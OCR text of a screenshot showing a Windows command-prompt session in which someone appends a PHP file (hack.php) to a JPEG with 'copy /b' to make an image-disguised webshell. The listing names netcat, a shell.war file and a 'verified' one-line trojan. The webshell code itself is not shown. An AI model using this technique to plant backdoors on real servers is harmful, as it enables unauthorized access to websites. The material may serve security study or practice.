 桌面
123.jpg 2021/9/10 21:55 JPG 文件 387 KB
下载
back.jpg 2022/3/30 14:49 JPG 文件 387 KB
文档
hack.php 2022/3/27 15:49 PHP 文件 1 KB
burp2.011
C:\WINDOWS\system32\cmd.exe
C:\Users\fantasy\Desktop\白名单>copy 123.jpg/b + hack.php/a back.jpg
系统找不到指定的文件。
C:\Users\fantasy\Desktop\白名单>copy /b 222.png + hack.php 666.png
系统找不到指定的文件。
C:\Users\fantasy\Desktop\白名单>dir
驱动器 C 中的卷没有标签。
卷的序列号是 7033-09A7
C:\Users\fantasy\Desktop\白名单单的目录
2022/03/28 11:40 <DIR> .
2022/03/28 11:40 <DIR> ..
2021/12/22 23:47 <DIR> netcat
2021/10/27 19:47 319 shell.war
2022/03/30 14:43 <DIR> 写入一句话木马开后门的文件
2022/03/28 11:40 60 已验证可连工具的一句话木马.txt
2 个文件 379 字节
4 个目录 14,742,753,280 可用字节
C:\Users\fantasy\Desktop\白名单>cd 写入一句话木马开后门的文件
C:\Users\fantasy\Desktop\白名单\写入一句话木马开后门的文件>copy /b 123.jpg + hack.php back.jpg
123.jpg
hack.php
已复制 1 个文件。
激活 Windows
转到"设置"以激活 Windows。